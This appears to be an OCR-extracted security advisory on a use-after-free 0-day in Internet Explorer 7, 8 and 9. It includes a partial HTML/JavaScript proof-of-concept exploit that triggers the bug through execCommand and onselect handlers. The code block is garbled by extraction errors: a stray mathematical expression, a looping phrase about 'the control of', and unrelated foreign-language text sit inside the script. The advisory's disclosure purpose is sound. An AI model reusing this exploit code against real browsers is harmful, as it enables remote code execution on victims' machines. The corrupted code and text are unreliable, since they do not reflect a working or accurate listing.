

# **Security News**  2012-38004 Microsoft Internet Explorer 7/8/9 Use-After-Free 0-Day Vulnerability

## **1. Affected Version**

Microsoft Internet Explorer 7 Microsoft Internet Explorer 8 Microsoft Internet Explorer 9

#### **2. Description**

Microsoft Internet Explorer versions 7, 8 and 9 are susceptible to a use-after-free vulnerability (CWE-416) that may result in remote code execution.

#### **3. Vulnerability Analysis**

The partial proof-of-concept code is listed as follows:

```
<HTML> 
         <script> 
                      function funcB() { 
                                  document.execCommand("selectAll"); 
   \{f_{\alpha}\}_{\alpha\in\mathbb{N}} , where \{f_{\alpha}\}_{\alpha\in\mathbb{N}} , we have \{f_{\alpha}\}_{\alpha\in\mathbb{N}} function funcA() { 
                                  document.write("#{Rex::Text.rand_text_alpha(1)}"); 
                                  parent.arrr[0].src = 
"YMjf\\u0c08\\u0c0cKDogjsiIejengNEkoPDjfiJDIWUAzdfghjAAuUFGGBSIPPPUDFJKSOQJGH";
   denotes the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the 
         </script> 
                    <body onload='funcB();' onselect='funcA()'> 
                          <div contenteditable='true'> 
   a a shekara ta 1970 a <mark>a</mark> ts
                          </div> 
                    </body> 
  </HTML>
```